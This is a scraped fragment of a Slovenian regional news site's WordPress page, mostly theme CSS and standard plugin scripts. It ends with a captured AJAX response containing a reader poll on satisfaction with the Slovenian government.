.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"e63808b121"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011246" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011246" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697567eec8528"></textarea>
						<div id="td_live_css_uid_1_697567eec8528" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697567eec8528');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697567eec8528");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 146
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="2f7a4d7ac1" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
